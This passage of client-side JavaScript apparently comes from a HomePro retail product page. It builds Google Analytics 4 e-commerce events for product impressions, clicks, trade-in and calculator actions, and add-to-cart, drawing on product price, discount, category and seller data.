			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1213690",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1213690",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1213690",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "PE020101",
				hp_mch1: "PE0201",
				hp_mch2: "PE02",
				hp_mch3: "PE"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "PE020101",
				hp_mch1: "PE0201",
				hp_mch2: "PE02",
				hp_mch3: "PE"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "PE020101",
				hp_mch1: "PE0201",
				hp_mch2: "PE02",
				hp_mch3: "PE"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
